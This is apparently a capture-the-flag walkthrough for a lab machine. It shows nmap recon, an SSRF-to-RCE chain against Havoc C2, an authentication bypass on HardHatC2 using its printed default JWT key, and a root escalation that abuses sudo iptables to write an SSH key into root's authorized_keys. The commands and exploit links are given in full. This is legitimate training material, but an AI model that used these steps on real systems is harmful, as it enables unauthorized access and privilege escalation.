TL;DR
- Exploit a vulnerability in HAVOCC2 leveraging SSRF -> RCE for initial access
- Port Forward to access HardHatC2 instance which is running with default settings
- Authentication Bypass to RCE -> get shell as
Sergej - Then abuse improper sudo permission on iptables to escalate privilege to root
Recon
Enumerate services running on the machine with Nmap as usual.
$ nmap $ip -p- -sVC -o nmap-full-tcp --min-rate 10000 -Pn

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-21 04:32 ESTNmap scan report for 10.10.11.49Host is up (0.084s latency).Not shown: 997 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)| ssh-hostkey:| 256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)|_ 256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)443/tcp open ssl/http nginx 1.22.1| tls-alpn:| http/1.1| http/1.0|_ http/0.9|_http-title: 404 Not Found|_http-server-header: nginx/1.22.1|_ssl-date: TLS randomness does not represent time| ssl-cert: Subject: commonName=127.0.0.1/organizationName=LLC/stateOrProvinceName=/countryName=US| Subject Alternative Name: IP Address:127.0.0.1| Not valid before: 2024-04-11T07:55:12|_Not valid after: 2027-04-11T07:55:128000/tcp open http nginx 1.22.1|_http-open-proxy: Proxy might be redirecting requests| http-ls: Volume /| SIZE TIME FILENAME| 1559 17-Dec-2024 11:31 disable_tls.patch| 875 17-Dec-2024 11:34 havoc.yaotl|_|_http-title: Index of /|_http-server-header: nginx/1.22.1Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 8000
Initial Access

Chain SSRF and RCE to get initial shell
https://blog.chebuya.com/posts/server-side-request-forgery-on-havoc-c2/
https://github.com/IncludeSecurity/c2-vulnerabilities/blob/main/havoc_auth_rce/havoc_rce.py
Start NC and run the above exploit.
Privilege Escalation
ilya to sergej
Portforward to get access to Hardhat C2 web Ui.
ssh -L 7096:127.0.0.1:7096 -L 5000:127.0.0.1:5000 -f -N -i ~/.ssh/id_rsa ilya@backfire.htb
we know it was deployed with default settings due to the text file on home directory.
# the default settings# https://github.com/DragoQCC/HardHatC2/blob/master/TeamServer/appsettings.json
{ "Logging": { "LogLevel": { "Default": "Information", "Microsoft": "Warning", "Microsoft.Hosting.Lifetime": "Information" } }, "AllowedHosts": "*", "Jwt": { "Key": "jtee43gt-6543-2iur-9422-83r5w27hgzaq", "Issuer": "hardhatc2.com" }, "IPWhitelistOptions": { "Whitelist": [ "*"] },}auth-bypass to command execution
https://blog.sth.sh/hardhatc2-0-days-rce-authn-bypass-96ba683d9dd7
sergej to root
can run iptables & iptables-save as sudo
https://www.shielder.com/blog/2024/09/a-journey-from-sudo-iptables-to-local-privilege-escalation/
sudo /usr/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nSSH KEY\n'sudo iptables -S #checksudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys